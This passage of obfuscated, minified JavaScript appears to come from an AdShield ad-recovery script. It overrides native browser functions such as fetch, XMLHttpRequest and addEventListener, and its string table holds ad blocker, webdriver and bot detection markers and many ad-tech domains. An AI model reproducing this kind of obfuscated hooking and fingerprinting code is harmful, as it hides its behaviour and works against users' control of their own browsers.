7prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','toUTCString','false|true','{-token','fromEntries','auto|<integer>','<length-percentage>|closest-side|farthest-side','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','kobe-journal.com','History_replaceState','start|center|end|baseline|stretch','auto|after','polarbyte.com','cancelAnimationFrame','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','scope','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','isVisibleNode','sessionId','AtrulePrelude','NestingSelector','shouldRecover\x20evaluation\x20error:','none|strict|content|[[size||inline-size]||layout||style||paint]','start|end|center|baseline|stretch','reserved2','adpushup.com','is_limited_ads','out_of_page','atob','onetrust.com','translateX(\x20<length-percentage>\x20)','permissions','geb','<\x27left\x27>','adContainer','admost.com','stats.wp.com','HTMLStyleElement_insertBefore','top','hbwrapper.com','onmousedown','from-image|<angle>|[<angle>?\x20flip]','HTMLElement_style','doctype','auto|none|scrollbar|-ms-autohiding-scrollbar','<script>','Unknown\x20node\x20type\x20`','ats.rlcdn.com','quantumdex.io','Window_frames','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','initial','args','as-search-','https://prg.smartadserver.com/prebid/v1','permission','crwdcntrl.net','http','findAll','/pagead/gen_204?','Element_matches','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','RegExp_exec','[restore-rejections]\x20handleQueued\x20fetch','a3luYg==','toArray','https://static.dable.io/dist/plugin.min.js','Condition','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','connectid.analytics.yahoo.com','CSSStyleSheet','important','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','<declaration-value>','tail','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','sequentum','getWindowId','scale','uBO:','isUnregistered','text-ad-links','enabled','ex.ingage.tech','auto|always|avoid|left|right|recto|verso','googleads.g.doubleclick.net','2745NPCUNb','Element_insertAdjacentHTML','updateCursors','is_acceptable_ads_blocked','marker-end','fromSourceMap','AdThrive_','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','push','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','attributionSrc','[object\x20Reflect]','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','pmdstatic.net','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','<number>|<dimension>|<ident>|<ratio>','https://prebid.cootlogix.com/prebid/multi/','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','urlRegex','<family-name>#','openx.net','HTMLTableCaptionElement','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','OWptYW53eXF4MHM1NHp1dG82aA==','data:','none|<single-transition-property>#','cssText','custom','normal|small-caps','none|railed','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','ad.gt','adsense','contentWindow','none|<angle>|[x|y|z|<number>{3}]&&<angle>','productSub','reserved1Input','gpt-clickio','decorator','\x22></script></head><body></body></html>','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','stackadapt.com','optable.co','<color>&&<color-stop-angle>?','gigacalculator.com','sectionChange','revert','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','normal|<try-size>','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','()\x20{\x20[native\x20code]\x20}','btoa','BotdError','yandex.com','auto|text|none|contain|all','url(','scheme','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','replaceScriptElementAsync','start|end|left|right|center|justify|match-parent','element\x20display\x20none\x20important','__as_new_xhr_data','Invalid\x20reserved\x20state:\x20','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','windowExternal','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','/npm-monitoring','clearInterval','[<ident-token>|\x27*\x27]?\x20\x27|\x27','auto|none|antialiased|subpixel-antialiased','<complex-real-selector-list>','i|s','!boolean-group','ins.adsbygoogle','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','players','<integer>|<length>','<\x27min-height\x27>','Number\x20sign\x20is\x20not\x20allowed','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','number-token','rotateZ(\x20[<angle>|<zero>]\x20)','decodeId','cdn.confiant-integrations.net','ZGdnbg==','naver','lines','HTMLImageElement_attributionSrc','Field\x20`','onClick','frameElement','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','privacymanager.io','XMLHttpRequest_responseXML','getClickUrl','CDO-token','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','lastIndexOf','as_','print','adshield-native','scanWord','article','https://07c225f3.online','rad','prebid','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','osano_','eventName','getStorageUpdates','svb','DocumentFragment_querySelector','isPropagationStoppedImmediate','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','<\x27min-inline-size\x27>','referrer','cloudfront.net','<ident>\x20[\x27.\x27\x20<ident>]*','sourceContentFor','startLine','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','lookupOffsetNonSC','attributionsrc','<position>','_self','__as_ready_resolve','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','auto|never|always','</a></span>','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','googletag','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','item\x20doesn\x27t\x20belong\x20to\x20list','aswift','sdkVersion','chromium','addConnectionHandler','Hex\x20or\x20identifier\x20is\x20expected','toUpperCase','gpt-firstimpression','split','addEventListener','invert(\x20<number-percentage>\x20)','bp_','omnitagjs.com','MediaSettingsRange','placeholder-slot','relative','event_sample_ratio','bot','htlad-','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','display\x20none','FeatureRange','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','longestMatch','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','content|fixed','MSG_ACK_VISIBLE','adtrafficquality.google','gpt-adsinteractive','yieldmo.com','reversed(\x20<counter-name>\x20)','d15kdpgjg3unno.cloudfront.net','domAutomationController','_grecaptcha_ready','visualViewport','/ivt/detect','<pseudo-page>+|<ident>\x20<pseudo-page>*','<bg-position>#','has','no-limit|<integer>','microad.net','pa-pbjs-frame','phantomas','[<length>|<percentage>|auto]{1,4}',',\x20y:\x20','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','start|center|space-between|space-around','resolvedOptions','none|mandatory|proximity','appier.net','none|<custom-ident>','Equal\x20sign\x20is\x20expected','[<container-name>]?\x20<container-condition>','sussexexpress.co.uk','Element_ariaLabel','tb|rl|bt|lr',']\x20by\x20[','merequartz.com','MatchOnceBuffer','[<bg-layer>\x20,]*\x20<final-bg-layer>',';\x20Path=','v4ac1eiZr0','\x0a\x20\x20\x20value:\x20','Identifier\x20or\x20parenthesis\x20is\x20expected','media-amazon.com','_sources','https://cmp.autobild.de','dable','/cdn/adx/open/integration.html','token','Terminate\x20-\x20not\x20apply','recognizer','linear|<cubic-bezier-timing-function>|<step-timing-function>','inside|outside','domain\x20switched','statusText','Unknown\x20context\x20`','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','attributeValueKeys','\x22\x20is\x20expected','Element_getAttribute','<span\x20id=\x22banner-','rlh','prependData','IdSelector','isArray','join','admanmedia.com','column','top|bottom|block-start|block-end|inline-start|inline-end','<attachment>#','\x0a--','computeSourceURL','configurable','consumeUntilSemicolonIncluded','ensureInit','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','useractioncomplete','output','givt_detected',',\x20width:\x20','.source','adnxs.com','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','Identifier,\x20string\x20or\x20comma\x20is\x20expected','PerformanceEntry_name','location','Node','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','fraudSensorParams','/cou/iframe','JSON','contents|none','fetchParams','consumeUntilLeftCurlyBracket','reduce','SharedStorageWorklet','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','slotResponseReceived','N\x20is\x20expected','Missed\x20`structure`\x20field\x20in\x20`','Unknown\x20property','true|false','none|<custom-ident>+','lngtdv.com','max-age','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','<shape>|auto','ad-','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','is_brave','getPrototypeOf','Identifier\x20\x22','[auto|reverse]||<angle>','HTMLAnchorElement_hostname','cmVzZXJ2ZWQySW5wdXQ=','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','adUnitPath','<wq-name>|<ns-prefix>?\x20\x27*\x27','samesite','Profile','ACK','userAgent','Percentage','idRegex','sourceMap','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','/container.html','data','normal|<feature-tag-value>#','XMLHttpRequest_statusText','AtruleDescriptor','include','hadronid.net','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','sepia(\x20<number-percentage>\x20)','start|end|center|stretch','Boolean','/recaptcha/api2/aframe','rex','getSlots','is_admiral_active','skipSC','webkitSpeechGrammar','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','auto-add|add(\x20<integer>\x20)|<integer>','driver','x-frame-width','HTMLTableColElement','as-extra','https://qa.html-load.com','lookupValue','isPropagationStopped','lvmin','xhr','publift','ownerNode','fill|contain|cover|none|scale-down','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','scroll(\x20[<axis>||<scroller>]?\x20)','outerHTML','cqi','<url>','<font-stretch-absolute>','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','<box>|border|text','value','blur','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','getParameter','setSource','parseCustomProperty','qrscanner.net','[<line-names>|<name-repeat>]+','https://cmp.myhomebook.de','toggle','stopImmediatePropagation','get','rotate(\x20[<angle>|<zero>]\x20)','butt|round|square','cbidsp','skip-node','Destroying\x20interstitial\x20slots\x20:\x20','<paint>','MatchGraph','even','<keyframes-name>','consentframework.com','<media-not>|<media-and>|<media-or>|<media-in-parens>','syntaxStack','start|center|end|justify','document_getElementById','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}',';\x20Secure','https://css-load.com','none|<offset-path>||<coord-box>','opacity(0)','-webkit-calc(','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','flow|flow-root|table|flex|grid|ruby','ports','HTMLLinkElement_as','fminer','openxcdn.net','onreadystatechange','HTMLElement','HTML','HTMLElement_innerText','<image>','Terminate\x20-\x20not\x20active','Symbol','auto|sRGB|linearRGB','Exception\x20occurred\x20in\x20hooked\x20function\x20','hash','Active\x20auto\x20recovery:\x20index\x20','valueOf','Terminate\x20-\x20no\x20active\x20auto\x20recovery','<line-width>||<line-style>||<color>','selectorText','[none|<dashed-ident>]#','dvb','navigator','argument\x20name\x20is\x20invalid','command','messageId','replaceSync','<integer>','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','orbidder.otto.de','https://consent.programme-tv.net','flux-cdn.com','wechat','styleSheets','rel','cachedAt','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','data-src','blob:','HTMLAnchorElement_hash','priority','inline|block|horizontal|vertical','brave','__gpp\x20not\x20found\x20within\x20timeout','auto|none|text|all','appendList','ad_','Element_closest','option\x20expires\x20is\x20invalid','<empty\x20string>','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','[stretch|repeat|round|space]{1,2}','as-tester-handler-added','content-box|border-box|fill-box|stroke-box|view-box','smartadserver.com','<an-plus-b>|even|odd','bind','fo2nsdf','Expected\x20','sent','ladsp.com','asadcdn.com','function','map','HTMLElement_dataset','webkitPersistentStorage','__fxdriver_evaluate','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','properties','\x20>\x20','_prototype','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','setTargetingForGPTAsync','addProperty_','auto|touch','Window','Failed\x20to\x20load\x20profile:\x20','htlb.casalemedia.com','<\x27inset-block\x27>','<counter()>|<counters()>','__webdriver_unwrapped','INTERSTITIAL','maxAge','width|height|block|inline|self-block|self-inline','buildID','\x20undefined',';\x20Priority=Low','notificationPermissions\x20signal\x20unexpected\x20behaviour','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','Google','aXJycg==','ids','ocelot.studio','cust_params','consumeUntilBalanceEnd','125891cijPai','this.postMessage(...arguments)','auto|bar|block|underscore','inventoryId','unshift','fuseplatform.net','not','pbstck.com','some','base','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','adcontainer','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','toLowerCase','<\x27max-height\x27>',',\x20height:\x20','[first|last]?\x20baseline','pos','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','bored_panda_script_block_check','fundingchoicesmessages.google.com','dpi','\x0a\x20\x20--------','additionalAdsBait','https://report.ad-shield.cc/','loaded','head','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','padding-box|content-box','brightness(\x20<number-percentage>\x20)','[<length-percentage>|left|center|right]#','<string>|<custom-ident>+','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','getItem','ac-','<media-not>|<media-and>|<media-in-parens>','CDO','<mask-layer>#','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','INVENTORY_FRAME','Document_querySelectorAll','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','clientWidth','Failed\x20to\x20detect\x20bot:','/bq/','__driver_unwrapped','get\x20','googlesyndication.com','request_id','fuse','as_debug','<bg-clip>#','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','w2g','none|<shadow-t>#','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','__gpp','rch','inmobi.com','stroke','insurads.com','raider.io','[<declaration>?\x20\x27;\x27]*\x20<declaration>?',';\x20SameSite=None','Token','endsWith','direction','adfit','<transition-behavior-value>#','inventory_id','[lining-nums|oldstyle-nums]','adthrive.com','port1','slot_element_id','ds.uncn.jp','<shape-box>|fill-box|stroke-box|view-box','addModule','navigator.mimeTypes\x20is\x20undefined','AddMatchOnce','socdm.com','reference','isTargetUrl','dotomi.com','comma-token','plugins','startsWith','shouldHookDomContentLoadedLateListeners','Unexpected\x20end\x20of\x20input','lookupType','width','immediate','insert','normal|break-all|keep-all|break-word|auto-phrase','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','bliink.io','responseType','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<a